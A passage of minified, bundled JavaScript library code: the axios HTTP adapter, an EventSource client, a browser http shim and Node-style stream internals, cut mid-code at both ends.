v(){e.cancelToken&&e.cancelToken.unsubscribe(d),e.signal&&e.signal.removeEventListener("abort",d)}n.isFormData(p)&&delete y["Content-Type"];var g=new XMLHttpRequest;if(e.auth){var b=e.auth.username||"",w=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";y.Authorization="Basic "+btoa(b+":"+w)}var _=s(e.baseURL,e.url);function S(){if(g){var n="getAllResponseHeaders"in g?u(g.getAllResponseHeaders()):null,i={data:m&&"text"!==m&&"json"!==m?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:n,config:e,request:g};o((function(e){t(e),v()}),(function(e){r(e),v()}),i),g=null}}if(g.open(e.method.toUpperCase(),a(_,e.params,e.paramsSerializer),!0),g.timeout=e.timeout,"onloadend"in g?g.onloadend=S:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(S)},g.onabort=function(){g&&(r(l("Request aborted",e,"ECONNABORTED",g)),g=null)},g.onerror=function(){r(l("Network Error",e,null,g)),g=null},g.ontimeout=function(){var t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded",n=e.transitional||f.transitional;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),r(l(t,e,n.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},n.isStandardBrowserEnv()){var k=(e.withCredentials||c(_))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;k&&(y[e.xsrfHeaderName]=k)}"setRequestHeader"in g&&n.forEach(y,(function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete y[t]:g.setRequestHeader(t,e)})),n.isUndefined(e.withCredentials)||(g.withCredentials=!!e.withCredentials),m&&"json"!==m&&(g.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&g.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",e.onUploadProgress),(e.cancelToken||e.signal)&&(d=function(e){g&&(r(!e||e&&e.type?new h("canceled"):e),g.abort(),g=null)},e.cancelToken&&e.cancelToken.subscribe(d),e.signal&&(e.signal.aborted?d():e.signal.addEventListener("abort",d))),p||(p=null),g.send(p)}))}},function(e,t,r){"use strict";var n=r(158);e.exports=function(e,t,r,o,i){var a=new Error(e);return n(a,t,r,o,i)}},function(e,t,r){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,r){"use strict";var n=r(10);e.exports=function(e,t){t=t||{};var r={};function o(e,t){return n.isPlainObject(e)&&n.isPlainObject(t)?n.merge(e,t):n.isPlainObject(t)?n.merge({},t):n.isArray(t)?t.slice():t}function i(r){return n.isUndefined(t[r])?n.isUndefined(e[r])?void 0:o(void 0,e[r]):o(e[r],t[r])}function a(e){if(!n.isUndefined(t[e]))return o(void 0,t[e])}function s(r){return n.isUndefined(t[r])?n.isUndefined(e[r])?void 0:o(void 0,e[r]):o(void 0,t[r])}function u(r){return r in t?o(e[r],t[r]):r in e?o(void 0,e[r]):void 0}var c={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u};return n.forEach(Object.keys(e).concat(Object.keys(t)),(function(e){var t=c[e]||i,o=t(e);n.isUndefined(o)&&t!==u||(r[e]=o)})),r}},function(e,t){e.exports={version:"0.25.0"}},function(e,t,r){(function(t,n){var o=r(390),i=r(92).parse,a=r(93),s=r(399),u=r(165),c=r(411),l=["pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","secureProtocol","servername","checkServerIdentity"],f=[239,187,191];function h(e,r){var a=h.CONNECTING;Object.defineProperty(this,"readyState",{get:function(){return a}}),Object.defineProperty(this,"url",{get:function(){return e}});var c,y=this;function m(t){a!==h.CLOSED&&(a=h.CONNECTING,k("error",new d("error",{message:t})),_&&(e=_,_=null),setTimeout((function(){a===h.CONNECTING&&S()}),y.reconnectInterval))}y.reconnectInterval=1e3;var v="";r&&r.headers&&r.headers["Last-Event-ID"]&&(v=r.headers["Last-Event-ID"],delete r.headers["Last-Event-ID"]);var g=!1,b="",w="",_=null;function S(){var o=i(e),p="https:"===o.protocol;if(o.headers={"Cache-Control":"no-cache",Accept:"text/event-stream"},v&&(o.headers["Last-Event-ID"]=v),r&&r.headers)for(var b in r.headers){var w=r.headers[b];w&&(o.headers[b]=w)}if(o.rejectUnauthorized=!(r&&!r.rejectUnauthorized),r&&r.proxy){var E=i(r.proxy);p="https:"===E.protocol,o.protocol=p?"https:":"http:",o.path=e,o.headers.Host=o.host,o.hostname=E.hostname,o.host=E.host,o.port=E.port}if(r&&r.https)for(var x in r.https)if(-1!==l.indexOf(x)){var O=r.https[x];void 0!==O&&(o[x]=O)}r&&void 0!==r.withCredentials&&(o.withCredentials=r.withCredentials),(c=(p?s:u).request(o,(function(r){if(500===r.statusCode||502===r.statusCode||503===r.statusCode||504===r.statusCode)return k("error",new d("error",{status:r.statusCode,message:r.statusMessage})),void m();if(301===r.statusCode||307===r.statusCode)return r.headers.location?(307===r.statusCode&&(_=e),e=r.headers.location,void t.nextTick(S)):void k("error",new d("error",{status:r.statusCode,message:r.statusMessage}));if(200!==r.statusCode)return k("error",new d("error",{status:r.statusCode,message:r.statusMessage})),y.close();a=h.OPEN,r.on("close",(function(){r.removeAllListeners("close"),r.removeAllListeners("end"),m()})),r.on("end",(function(){r.removeAllListeners("close"),r.removeAllListeners("end"),m()})),k("open",new d("open"));var o,i=!0;r.on("data",(function(e){o=o?n.concat([o,e]):e,i&&function(e){return f.every((function(t,r){return e[r]===t}))}(o)&&(o=o.slice(f.length)),i=!1;for(var t=0,r=o.length;t<r;){g&&(10===o[t]&&++t,g=!1);for(var a,s=-1,u=-1,c=t;s<0&&c<r;++c)58===(a=o[c])?u<0&&(u=c-t):13===a?(g=!0,s=c-t):10===a&&(s=c-t);if(s<0)break;A(o,t,u,s),t+=s+1}t===r?o=void 0:t>0&&(o=o.slice(t))}))}))).on("error",(function(e){m(e.message)})),c.setNoDelay&&c.setNoDelay(!0),c.end()}function k(){y.listeners(arguments[0]).length>0&&y.emit.apply(y,arguments)}function A(t,r,n,i){if(0===i){if(b.length>0){var a=w||"message";k(a,new p(a,{data:b.slice(0,-1),lastEventId:v,origin:o(e)})),b=""}w=void 0}else if(n>0){var s=n<0,u=0,c=t.slice(r,r+(s?i:n)).toString();r+=u=s?i:32!==t[r+n+1]?n+1:n+2;var l=i-u,f=t.slice(r,r+l).toString();if("data"===c)b+=f+"\n";else if("event"===c)w=f;else if("id"===c)v=f;else if("retry"===c){var h=parseInt(f,10);Number.isNaN(h)||(y.reconnectInterval=h)}}}S(),this._close=function(){a!==h.CLOSED&&(a=h.CLOSED,c.abort&&c.abort(),c.xhr&&c.xhr.abort&&c.xhr.abort())}}function d(e,t){if(Object.defineProperty(this,"type",{writable:!1,value:e,enumerable:!0}),t)for(var r in t)t.hasOwnProperty(r)&&Object.defineProperty(this,r,{writable:!1,value:t[r],enumerable:!0})}function p(e,t){for(var r in Object.defineProperty(this,"type",{writable:!1,value:e,enumerable:!0}),t)t.hasOwnProperty(r)&&Object.defineProperty(this,r,{writable:!1,value:t[r],enumerable:!0})}e.exports=h,c.inherits(h,a.EventEmitter),h.prototype.constructor=h,["open","error","message"].forEach((function(e){Object.defineProperty(h.prototype,"on"+e,{get:function(){var t=this.listeners(e)[0];return t?t._listener?t._listener:t:void 0},set:function(t){this.removeAllListeners(e),this.addEventListener(e,t)}})})),Object.defineProperty(h,"CONNECTING",{enumerable:!0,value:0}),Object.defineProperty(h,"OPEN",{enumerable:!0,value:1}),Object.defineProperty(h,"CLOSED",{enumerable:!0,value:2}),h.prototype.CONNECTING=0,h.prototype.OPEN=1,h.prototype.CLOSED=2,h.prototype.close=function(){this._close()},h.prototype.addEventListener=function(e,t){"function"==typeof t&&(t._listener=t,this.on(e,t))},h.prototype.dispatchEvent=function(e){if(!e.type)throw new Error("UNSPECIFIED_EVENT_TYPE_ERR");this.emit(e.type,e.detail)},h.prototype.removeEventListener=function(e,t){"function"==typeof t&&(t._listener=void 0,this.removeListener(e,t))}}).call(this,r(13),r(1).Buffer)},function(e,t,r){(function(e){var n=r(400),o=r(167),i=r(409),a=r(410),s=r(92),u=t;u.request=function(t,r){t="string"==typeof t?s.parse(t):i(t);var o=-1===e.location.protocol.search(/^https?:$/)?"http:":"",a=t.protocol||o,u=t.hostname||t.host,c=t.port,l=t.path||"/";u&&-1!==u.indexOf(":")&&(u="["+u+"]"),t.url=(u?a+"//"+u:"")+(c?":"+c:"")+l,t.method=(t.method||"GET").toUpperCase(),t.headers=t.headers||{};var f=new n(t);return r&&f.on("response",r),f},u.get=function(e,t){var r=u.request(e,t);return r.end(),r},u.ClientRequest=n,u.IncomingMessage=o.IncomingMessage,u.Agent=function(){},u.Agent.defaultMaxSockets=4,u.globalAgent=new u.Agent,u.STATUS_CODES=a,u.METHODS=["CHECKOUT","CONNECT","COPY","DELETE","GET","HEAD","LOCK","M-SEARCH","MERGE","MKACTIVITY","MKCOL","MOVE","NOTIFY","OPTIONS","PATCH","POST","PROPFIND","PROPPATCH","PURGE","PUT","REPORT","SEARCH","SUBSCRIBE","TRACE","UNLOCK","UNSUBSCRIBE"]}).call(this,r(5))},function(e,t,r){(function(e){t.fetch=s(e.fetch)&&s(e.ReadableStream),t.writableStream=s(e.WritableStream),t.abortController=s(e.AbortController),t.blobConstructor=!1;try{new Blob([new ArrayBuffer(1)]),t.blobConstructor=!0}catch(e){}var r;function n(){if(void 0!==r)return r;if(e.XMLHttpRequest){r=new e.XMLHttpRequest;try{r.open("GET",e.XDomainRequest?"/":"https://example.com")}catch(e){r=null}}else r=null;return r}function o(e){var t=n();if(!t)return!1;try{return t.responseType=e,t.responseType===e}catch(e){}return!1}var i=void 0!==e.ArrayBuffer,a=i&&s(e.ArrayBuffer.prototype.slice);function s(e){return"function"==typeof e}t.arraybuffer=t.fetch||i&&o("arraybuffer"),t.msstream=!t.fetch&&a&&o("ms-stream"),t.mozchunkedarraybuffer=!t.fetch&&i&&o("moz-chunked-arraybuffer"),t.overrideMimeType=t.fetch||!!n()&&s(n().overrideMimeType),t.vbArray=s(e.VBArray),r=null}).call(this,r(5))},function(e,t,r){(function(e,n,o){var i=r(166),a=r(11),s=r(168),u=t.readyStates={UNSENT:0,OPENED:1,HEADERS_RECEIVED:2,LOADING:3,DONE:4},c=t.IncomingMessage=function(t,r,a,u){var c=this;if(s.Readable.call(c),c._mode=a,c.headers={},c.rawHeaders=[],c.trailers={},c.rawTrailers=[],c.on("end",(function(){e.nextTick((function(){c.emit("close")}))})),"fetch"===a){if(c._fetchResponse=r,c.url=r.url,c.statusCode=r.status,c.statusMessage=r.statusText,r.headers.forEach((function(e,t){c.headers[t.toLowerCase()]=e,c.rawHeaders.push(t,e)})),i.writableStream){var l=new WritableStream({write:function(e){return new Promise((function(t,r){c._destroyed?r():c.push(new n(e))?t():c._resumeFetch=t}))},close:function(){o.clearTimeout(u),c._destroyed||c.push(null)},abort:function(e){c._destroyed||c.emit("error",e)}});try{return void r.body.pipeTo(l).catch((function(e){o.clearTimeout(u),c._destroyed||c.emit("error",e)}))}catch(e){}}var f=r.body.getReader();!function e(){f.read().then((function(t){if(!c._destroyed){if(t.done)return o.clearTimeout(u),void c.push(null);c.push(new n(t.value)),e()}})).catch((function(e){o.clearTimeout(u),c._destroyed||c.emit("error",e)}))}()}else{if(c._xhr=t,c._pos=0,c.url=t.responseURL,c.statusCode=t.status,c.statusMessage=t.statusText,t.getAllResponseHeaders().split(/\r?\n/).forEach((function(e){var t=e.match(/^([^:]+):\s*(.*)/);if(t){var r=t[1].toLowerCase();"set-cookie"===r?(void 0===c.headers[r]&&(c.headers[r]=[]),c.headers[r].push(t[2])):void 0!==c.headers[r]?c.headers[r]+=", "+t[2]:c.headers[r]=t[2],c.rawHeaders.push(t[1],t[2])}})),c._charset="x-user-defined",!i.overrideMimeType){var h=c.rawHeaders["mime-type"];if(h){var d=h.match(/;\s*charset=([^;])(;|$)/);d&&(c._charset=d[1].toLowerCase())}c._charset||(c._charset="utf-8")}}};a(c,s.Readable),c.prototype._read=function(){var e=this._resumeFetch;e&&(this._resumeFetch=null,e())},c.prototype._onXHRProgress=function(){var e=this,t=e._xhr,r=null;switch(e._mode){case"text:vbarray":if(t.readyState!==u.DONE)break;try{r=new o.VBArray(t.responseBody).toArray()}catch(e){}if(null!==r){e.push(new n(r));break}case"text":try{r=t.responseText}catch(t){e._mode="text:vbarray";break}if(r.length>e._pos){var i=r.substr(e._pos);if("x-user-defined"===e._charset){for(var a=new n(i.length),s=0;s<i.length;s++)a[s]=255&i.charCodeAt(s);e.push(a)}else e.push(i,e._charset);e._pos=r.length}break;case"arraybuffer":if(t.readyState!==u.DONE||!t.response)break;r=t.response,e.push(new n(new Uint8Array(r)));break;case"moz-chunked-arraybuffer":if(r=t.response,t.readyState!==u.LOADING||!r)break;e.push(new n(new Uint8Array(r)));break;case"ms-stream":if(r=t.response,t.readyState!==u.LOADING)break;var c=new o.MSStreamReader;c.onprogress=function(){c.result.byteLength>e._pos&&(e.push(new n(new Uint8Array(c.result.slice(e._pos)))),e._pos=c.result.byteLength)},c.onload=function(){e.push(null)},c.readAsArrayBuffer(r)}e._xhr.readyState===u.DONE&&"ms-stream"!==e._mode&&e.push(null)}}).call(this,r(13),r(1).Buffer,r(5))},function(e,t,r){(t=e.exports=r(169)).Stream=t,t.Readable=t,t.Writable=r(172),t.Duplex=r(38),t.Transform=r(174),t.PassThrough=r(407)},function(e,t,r){"use strict";(function(t,n){var o=r(64);e.exports=b;var i,a=r(99);b.ReadableState=g;r(93).EventEmitter;var s=function(e,t){return e.listeners(t).length},u=r(170),c=r(94).Buffer,l=t.Uint8Array||function(){};var f=Object.create(r(45));f.inherits=r(11);var h=r(401),d=void 0;d=h&&h.debuglog?h.debuglog("stream"):function(){};var p,y=r(402),m=r(171);f.inherits(b,u);var v=["error","close","destroy","pause","resume"];function g(e,t){e=e||{};var n=t instanceof(i=i||r(38));this.objectMode=!!e.objectMode,n&&(this.objectMode=this.objectMode||!!e.readableObjectMode);var o=e.highWaterMark,a=e.readableHighWaterMark,s=this.objectMode?16:16384;this.highWaterMark=o||0===o?o:n&&(a||0===a)?a:s,this.highWaterMark=Math.floor(this.highWaterMark),this.buffer=new y,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(173).StringDecoder),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function b(e){if(i=i||r(38),!(this instanceof b))return new b(e);this._readableState=new g(e,this),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),u.call(this)}function w(e,t,r,n,o){var i,a=e._readableState;null===t?(a.reading=!1,function(e,t){if(t.ended)return;if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,k(e)}(e,a)):(o||(i=function(e,t){var r;n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new TypeError("Invalid non-string/buffer chunk"));var n;return r}(a,t)),i?e.emit("error",i):a.objectMode||t&&t.length>0?("string"==typeof t||a.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n?a.endEmitted?e.emit("error",new Error("stream.unshift() after end event")):_(e,a,t,!0):a.ended?e.emit("error",new Error("stream.push() after EOF")):(a.reading=!1,a.decoder&&!r?(t=a.decoder.write(t),a.objectMode||0!==t.length?_(e,a,t,!1):E(e,a)):_(e,a,t,!1))):n||(a.reading=!1));return function(e){return!e.ended&&(e.needReadable||e.length<e.highWaterMark||0===e.length)}(a)}function _(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(e.emit("data",r),e.read(0)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&k(e)),E(e,t)}Object.defineProperty(b.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),b.prototype.destroy=m.destroy,b.prototype._undestroy=m.undestroy,b.prototype._destroy=function(e,t){this.push(null),t(e)},b.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),w(this,e,t,!1,r)},b.prototype.unshift=function(e){return w(this,e,null,!0,!1)},b.prototype.isPaused=function(){return!1===this._readableState.flowing},b.prototype.setEncoding=function(e){return p||(p=r(173).StringDecoder),this._readableState.decoder=new p(e),this._readableState.encoding=e,this};function S(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=8388608?e=8388608:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function k(e){var t=e._readableState;t.needReadable=!1,t.emittedReadable||(d("emitReadable",t.flowing),t.emittedReadable=!0,t.sync?o.nextTick(A,e):A(e))}function A(e){d("emit readable"),e.emit("readable"),P(e)}function E(e,t){t.readingMore||(t.readingMore=!0,o.nextTick(x,e,t))}function x(e,t){for(var r=t.length;!t.reading&&!t.flowing&&!t.ended&&t.length<t.highWaterMark&&(d("maybeReadMore read 0"),e.read(0),r!==t.length);)r=t.length;t.readingMore=!1}function O(e){d("readable nexttick read 0"),e.read(0)}function T(e,t){t.reading||(d("resume read 0"),e.read(0)),t.resumeScheduled=!1,t.awaitDrain=0,e.emit("resume"),P(e),t.flowing&&!t.reading&&e.read(0)}function P(e){var t=e._readableState;for(d("flow",t.flowing);t.flowing&&null!==e.read(););}function R(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.head.data:t.buffer.concat(t.length),t.buffer.clear()):r=function(e,t,r){var n;e<t.head.data.length?(n=t.head.data.slice(0,e),t.head.data=t.head.data.slice(e)):n=e===t.head.data.length?t.shift():r?function(e,t){var r=t.head,n=1,o=r.data;e-=o.length;for(;r=r.next;){var i=r.data,a=e>i.length?i.length:e;if(a===i.length?o+=i:o+=i.slice(0,e),0===(e-=a)){a===i.length?(++n,r.next?t.head=r.next:t.head=t.tail=null):(t.head=r,r.data=i.slice(a));break}++n}return t.length-=n,o}(e,t):function(e,t){var r=c.allocUnsafe(e),n=t.head,o=1;n.data.copy(r),e-=n.data.length;for(;n=n.next;){var i=n.data,a=e>i.length?i.length:e;if(i.copy(r,r.length-e,0,a),0===(e-=a)){a===i.length?(++o,n.next?t.head=n.next:t.head=t.tail=null):(t.head=n,n.data=i.slice(a));break}++o}return t.length-=o,r}(e,t);return n}(e,t.buffer,t.decoder),r);var r}function C(e){var t=e._readableState;if(t.length>0)throw new Error('"endReadable()" called on non-empty stream');t.endEmitted||(t.ended=!0,o.nextTick(I,t,e))}function I(e,t){e.endEmitted||0!==e.length||(e.endEmitted=!0,t.readable=!1,t.emit("end"))}function B(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}b.prototype.read=function(e){d("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&(t.length>=t.highWaterMark||t.ended))return d("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?C(this):k(this),null;if(0===(e=S(e,t))&&t.ended)return 0===t.length&&C(this),null;var n,o=t.needReadable;return d("need readable",o),(0===t.length||t.length-e<t.highWaterMark)&&d("length less than watermark",o=!0),t.ended||t.reading?d("reading or ended",o=!1):o&&(d("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=S(r,t))),null===(n=e>0?R(e,t):null)?(t.needReadable=!0,e=0):t.length-=e,0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&C(this)),null!==n&&this.emit("data",n),n},b.prototype._read=function(e){this.emit("error",new Error("_read() is not implemented"))},b.prototype.pipe=function(e,t){var r=this,i=this._readableState;switch(i.pipesCount){case 0:i.pipes=e;break;case 1:i.pipes=[i.pipes,e];break;default:i.pipes.push(e)}i.pipesCount+=1,d("pipe count=%d opts=%j",i.pipesCount,t);var u=(!t||!1!==t.end)&&e!==n.stdout&&e!==n.stderr?l:b;function c(t,n){d("onunpipe"),t===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,d("cleanup"),e.removeListener("close",v),e.removeListener("finish",g),e.removeListener("drain",f),e.removeListener("error",m),e.removeListener("unpipe",c),r.removeListener("end",l),r.removeListener("end",b),r.removeListener("data",y),h=!0,!i.awaitDrain||e._writableState&&!e._writableState.needDrain||f())}function l(){d("onend"),e.end()}i.endEmitted?o.nextTick(u):r.once("end",u),e.on("unpipe",c);var f=function(e){return function(){var t=e._readableState;d("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&s(e,"data")&&(t.flowing=!0,P(e))}}(r);e.on("drain",f);var h=!1;var p=!1;function y(t){d("ondata"),p=!1,!1!==e.write(t)||p||((1===i.pipesCount&&i.pipes===e||i.pipesCount>1&&-1!==B(i.pipes,e))&&!h&&(d("false write response, pause",r._readableState.awaitDrain),r._readableState.awaitDrain++,p=!0),r.pause())}function m(t){d("onerror",t),b(),e.removeListener("error",m),0===s(e,"error")&&e.emit("error",t)}function v(){e.removeListener("finish",g),b()}function g(){d("onfinish"),e.removeListener("close",v),b()}function b(){d("unpipe"),r.unpipe(e)}return r.on("data",y),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?a(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",m),e.once("close",v),e.once("finish",g),e.emit("pipe",r),i.flowing||(d("pipe resume"),r.resume()),e},b.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,o=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<o;i++)n[i].emit("unpipe",this,r);return this}var a=B(t.pipes,e);return-1===a||(t.pipes.splice(a,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},b.prototype.on=function(e,t){var r=u.prototype.on.call(this,e,t);if("data"===e)!1!==this._readableState.flowing&&this.resume();else if("readable"===e){var n=this._readableState;n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.emittedReadable=!1,n.reading?n.length&&k(this):o.nextTick(O,this))}return r},b.prototype.addListener=b.prototype.on,b.prototype.resume=function(){var e=this._readableState;return e.flowing||(d("resume"),e.flowing=!0,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,o.nextTick(T,e,t))}(this,e)),this},b.prototype.pause=function(){return d("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(d("pause"),this._readableState.flowing=!1,this.emit("pause")),this},b.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var o in e.on("end",(function(){if(d("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(o){(d("wrapped data"),r.decoder&&(o=r.decoder.write(o)),r.objectMode&&null==o)||(r.objectMode||o&&o.length)&&(t.push(o)||(n=!0,e.pause()))})),e)void 0===this[o]&&"function"==typeof e[o]&&(this[o]=function(t){return function(){return e[t].apply(e,arguments)}}(o));for(var i=0;i<v.length;i++)e.on(v[i],this.emit.bind(this,v[i]));return this._read=function(t){d("wrapped _read",t),n&&(n=!1,e.resume())},this},Object.defineProperty(b.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),b._fromList=R}).call(this,r(5),r(13))},function(e,t,r){e.exports=r(93).EventEmitter},function(e,t,r){"use strict";var n=r(64);function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,i=this._readableState&&this._readableState.destroyed,a=this._writableState&&this._writableState.destroyed;return i||a?(t?t(e):!e||this._writableState&&this._writableState.errorEmitted||n.nextTick(o,this,e),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?(n.nextTick(o,r,e),r._writableState&&(r._writableState.errorEmitted=!0)):t&&t(e)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)}}},function(e,t,r){"use strict";(function(t,n,o){var i=r(64);function a(e){var t=this;this.next=null,this.entry=null,this.finish=function(){!function(e,t,r){var n=e.entry;e.entry=null;for(;n;){var o=n.callback;t.pendingcb--,o(r),n=n.next}t.corkedRequestsFree?t.corkedRequestsFree.next=e:t.corkedRequestsFree=e}(t,e)}}e.exports=g;var s,u=!t.browser&&["v0.10","v0.9."].indexOf(t.version.slice(0,5))>-1?n:i.nextTick;g.WritableState=v;var c=Object.create(r(45));c.inherits=r(11);var l={deprecate:r(406)},f=r(170),h=r(94).Buffer,d=o.Uint8Array||function(){};var p,y=r(171);function m(){}function v(e,t){s=s||r(38),e=e||{};var n=t instanceof s;this.objectMode=!!e.objectMode,n&&(this.objectMode=this.objectMode||!!e.writableObjectMode);var o=e.highWaterMark,c=e.writableHighWaterMark,l=this.objectMode?16:16384;this.highWaterMark=o||0===o?o:n&&(c||0===c)?c:l,this.highWaterMark=Math.floor(this.highWaterMark),this.finalCalled=!1,this.needDrain=!1,this.ending=!1,this.ended=!1,this.finished=!1,this.destroyed=!1;var f=!1===e.decodeStrings;this.decodeStrings=!f,this.defaultEncoding=e.defaultEncoding||"utf8",this.length=0,this.writing=!1,this.corked=0,this.sync=!0,this.bufferProcessing=!1,this.onwrite=function(e){!function(e,t){var r=e._writableState,n=r.sync,o=r.writecb;if(function(e){e.writing=!1,e.writecb=null,e.length-=e.writelen,e.writelen=0}(r),t)!function(e,t,r,n,o){--t.pendingcb,r?(i.nextTick(o,n),i.nextTick(A,e,t),e._writableState.errorEmitted=!0,e.emit("error",n)):(o(n),e._writableState.errorEmitted=!0,e.emit("error",n),A(e,t))}(e,r,n,t,o);else{var a=S(r);a||r.corked||r.bufferProcessing||!r.bufferedRequest||_(e,r),n?u(w,e,r,a,o):w(e,r,a,o)}}(t,e)},this.writecb=null,this.writelen=0,this.bufferedRequest=null,this.lastBufferedRequest=null,this.pendingcb=0,this.prefinished=!1,this.errorEmitted=!1,this.bufferedRequestCount=0,this.corkedRequestsFree=new a(this)}function g(e){if(s=s||r(38),!(p.call(g,this)||this instanceof s))return new g(e);this._writableState=new v(e,this),this.writable=!0,e&&("function"==typeof e.write&&(this._write=e.write),"function"==typeof e.writev&&(this._writev=e.writev),"function"==typeof e.destroy&&(this._destroy=e.destroy),"function"==typeof e.final&&(this._final=e.final)),f.call(this)}function b(e,t,r,n,o,i,a){t.writelen=n,t.writecb=a,t.writing=!0,t.sync=!0,r?e._writev(o,t.onwrite):e._write(o,i,t.onwrite),t.sync=!1}function w(e,t,r,n){r||function(e,t){0===t.length&&t.needDrain&&(t.needDrain=!1,e.emit("drain"))}(e,t),t.pendingcb--,n(),A(e,t)}function _(e,t){t.bufferProcessing=!0;var r=t.bufferedRequest;if(e._writev&&r&&r.next){var n=t.bufferedRequestCount,o=new Array(n),i=t.corkedRequestsFree;i.entry=r;for(var s=0,u=!0;r;)o[s]=r,r.isBuf||(u=!1),r=r.next,s+=1;o.allBuffers=u,b(e,t,!0,t.length,o,"",i.finish),t.pendingcb++,t.lastBufferedRequest=null,i.next?(t.corkedRequestsFree=i.next,i.next=null):t.corkedRequestsFree=new a(t),t.bufferedRequestCount=0}else{for(;r;){var c=r.chunk,l=r.encoding,f=r.callback;if(b(e,t,!1,t.objectMode?1:c.length,c,l,f),r=r.next,t.bufferedRequestCount--,t.writing)break}null===r&&(t.lastBufferedRequest=null)}t.bufferedRequest=r,t.bufferProcessing=!1}function S(e){return e.ending&&0===e.length&&null===e.bufferedRequest&&!e.finished&&!e.writing}function k(e,t){e._final((function(r){t.pendingcb--,r&&e.emit("error",r),t.prefinished=!0,e.emit("prefinish"),A(e,t)}))}function A(e,t){var r=S(t);return r&&(!function(e,t){t.prefinished||t.finalCalled||("function"==typeof e._final?(t.pendingcb++,t.finalCalled=!0,i.nextTick(k,e,t)):(t.prefinished=!0,e.emit("prefinish")))}(e,t),0===t.pendingcb&&(t.finished=!0,e.emit("finish"))),r}c.inherits(g,f),v.prototype.getBuffer=function(){for(var 